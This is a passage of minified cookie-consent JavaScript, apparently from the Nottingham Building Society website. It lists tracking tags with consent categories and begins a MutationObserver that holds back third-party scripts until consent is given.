Fnews%2F%3Ftags%3Dfixed-rate,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fwest-bridgford%2F,120735596\x3d,120735595\x3dWest%20Bridgford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20West%20Bridgford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fiain-dalton%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Market%20Research%20Manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fwhich-mortgage%2F,120735596\x3d,120735595\x3dMortgages%20from%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-long-does-remortgaging-take%2F,120735596\x3d,120735595\x3dHow%20long%20does%20remortgaging%20take%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fprobate%2F,120735596\x3d,120735595\x3dProbate%20%26%20Will%20Writing%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwelve-common-fire-hazards-in-the-home%2F,120735596\x3d,120735595\x3dTwelve%20common%20fire%20hazards%20in%20the%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fmy-no-spend-week%2F,120735596\x3d,120735595\x3dMy%20\'no%20spend\'%20week%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-tips-for-improving-your-kitchen-on-a-budget%2F,120735596\x3d,120735595\x3dFive%20tips%20for%20improving%20your%20kitchen%20on%20a%20budget%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2F,120735596\x3d,120735595\x3dYour%20Society%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffour-access-isa%2F,120735596\x3d,120735595\x3dFour%20access%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b03BD6BEC-C9BD-487A-9CFB-5E6DD40BB06E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b4C630BF9-5F60-4F23-8DDC-0B83FCE7EF46%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnew-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20if%20you%E2%80%99re%20looking%20for%20a%20new%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/actionp/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Xswn3u8TBT4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bam.nr-data.net/1/689d5b4562","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20A%20day%20in%20the%20life%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-boo-and-maddie%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Boo%20and%20Maddie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbuilding-a-partnership-with-100000-donation-to-strengthen-our-fight-against-homelessness%2F,120735596\x3d,120735595\x3d%C2%A3100%2C000%20donation%20to%20strengthen%20our%20fight%20against%20homelessness%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fst-albans%2F,120735596\x3d,120735595\x3dSt%20Albans%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20St%20Albans","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fhelp-to-buy-isa-calculator%2F,120735596\x3d,120735595\x3dHelp%20to%20Buy%3A%20ISA%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-steps-to-an-organised-home%2F,120735596\x3d,120735595\x3d4%20steps%20to%20an%20organised%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-156%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20160%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fnick%2F,120735596\x3d,120735595\x3dNick%20Angrave%20-%20Financial%20crime%20and%20compliance%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-to-home-anna%2F,120735596\x3d,120735595\x3dHouse%20to%20home%20%E2%80%93%20Anna\'s%20story%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-phishing-vishing-smishing%2F,120735596\x3d,120735595\x3dPhishing%2C%20vishing%20and%20smishing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnorfolk-couples-airplanes-and-savings-gains%2F,120735596\x3d,120735595\x3dNorfolk%20couple\'s%20airplanes%20and%20savings%20gains","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing-company-qas%2F,120735596\x3d,120735595\x3dThe%20Will%20Writing%20Company%20and%20Philips%20Trust%20Corporation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2F,120735596\x3d,120735595\x3dTwo%20steps%20towards%20being%20mortgage%20free%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcontact-us%2F,120735596\x3d,120735595\x3dContact%20Us%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flayouts%2FNBS%2FComponents%2FBranches,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-max%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Max%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-future-of-home-technology%2F,120735596\x3d,120735595\x3dThe%20future%20of%20home%20technology%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb%2F,120735596\x3d,120735595\x3dDeb%20Birkin%20%E2%80%93%20Senior%20talent%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fmodern-slavery-statement%2F,120735596\x3d,120735595\x3dModern%20slavery%20statement%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-builds-on-ongoing-community-commitment%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20builds%20on%20ongoing%20community%20commitment%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-valentines-ideas%2F,120735596\x3d,120735595\x3dValentine\'s%20Day%20on%20a%20budget%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-go-greener-and-be-more-eco-friendly%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20be%20more%20eco-friendly%20this%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rp1RKie_vsU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fshepshed%2F,120735596\x3d,120735595\x3dShepshed%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Shepshed","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbank-of-england-base-rate%2F,120735596\x3d,120735595\x3dBank%20of%20England%20base%20rate%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsite-map%2F,120735596\x3d,120735595\x3dSite%20Map","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprizes%2F,120735596\x3d,120735595\x3dAnnual%20mortgage%20statement%20competition","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-long-would-your-savings-last%2F,120735596\x3d,120735595\x3dHow%20long%20would%20your%20savings%20last%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dUseful%20mortgage%20documents%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-in-person-crime%2F,120735596\x3d,120735595\x3dIn-person%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-70%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2070s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdereham%2F,120735596\x3d,120735595\x3dDereham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dereham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-141%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20141%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.32/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-park-ranger%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20park%20ranger%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-50000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A350%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2F,120735596\x3d,120735595\x3dMe%20and%20my%20career%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbulwell%2F,120735596\x3d,120735595\x3dBulwell%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Bulwell","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-maisie-and-james%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%E2%80%93%20Maisie%20and%20James%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-family-easter-ideas%2F,120735596\x3d,120735595\x3dLow%20budget%20family%20Easter%20ideas%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmansfield-locals-feel-financially-better-off-than-a-year-ago%2F,120735596\x3d,120735595\x3dMansfield%20locals%20feel%20financially%20better%20off%20than%20a%20year%20ago","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/I6CaA2EhlF8","CategoryId":["C0004"],"Vendor":null}]'),
A=JSON.parse("true"),w=[""];w=w.filter(function(b){if("null"!==b&&b.trim().length)return b});var u=["embed","iframe","img","script"];(new MutationObserver(function(b){Array.prototype.forEach.call(b,function(f){Array.prototype.forEach.call(f.addedNodes,function(e){var h,l;if(1===e.nodeType&&-1!==u.indexOf(e.tagName.toLowerCase())&&!p(e)&&!q(e))if("script"===e.tagName.toLowerCase()){if((l=n(h=e.src||"")).length){t(l,e);m(l)||(e.type="text/plain");var r=function(k){"text/plain"===e.getAttribute("type")&&
